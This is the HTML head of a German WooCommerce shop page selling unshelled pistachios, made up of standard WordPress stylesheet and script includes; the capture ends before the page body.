

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.inel-exports.com/product/pistazien-ungeschalt-130g/
body_size: 26859
content:
<!DOCTYPE html>
<html lang="de">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.inel-exports.com/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://www.inel-exports.com/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<title>Pistazien Ungeschält 130g (20 Stk.) &#8211; INEL EXPORTS</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="INEL EXPORTS &raquo; Feed" href="https://www.inel-exports.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="INEL EXPORTS &raquo; Kommentar-Feed" href="https://www.inel-exports.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="INEL EXPORTS &raquo; Pistazien Ungeschält 130g (20 Stk.)-Kommentar-Feed" href="https://www.inel-exports.com/product/pistazien-ungeschalt-130g/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.inel-exports.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.inel-exports.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.3.4' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='flexible-shipping-free-shipping-css' href='https://www.inel-exports.com/wp-content/plugins/flexible-shipping/assets/dist/css/free-shipping.css?ver=4.24.19.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.inel-exports.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.29.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.inel-exports.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.21.4' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.inel-exports.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-9145-css' href='https://www.inel-exports.com/wp-content/uploads/elementor/css/post-9145.css?ver=1714486313' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-filter-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-cat-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-layered-nav-stock-status-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-price-filter-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/parts/woo-widget-price-filter.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mc4wp-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/parts/int-mc4wp.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-paypal-payments-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/parts/int-woo-paypal-payments.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-notices-fixed-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-design-centered-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/parts/woo-single-prod-design-centered.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-owl-carousel-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-style-1-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews-style-1.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-comments-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/parts/mod-comments.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-standard-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/parts/woo-product-loop-standard.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-round-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-brands-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/parts/el-brand.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-promo-popup-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/parts/opt-promo-popup.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-social-buttons-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/parts/opt-sticky-social.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-cookies-popup-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/parts/opt-cookies.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-1-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://www.inel-exports.com/wp-content/uploads/2024/04/xts-theme_settings_default-1714496656.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CSignika%3A400%2C600%2C500&#038;ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.5.7' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://www.inel-exports.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.inel-exports.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.inel-exports.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.3.4" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.inel-exports.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.3.4" id="revmin-js"></script>
<script type="text/javascript" src="https://www.inel-exports.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.8.6" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Warenkorb anzeigen","cart_url":"https:\/\/www.inel-exports.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.inel-exports.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.8.6" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.inel-exports.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.8.8.6" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
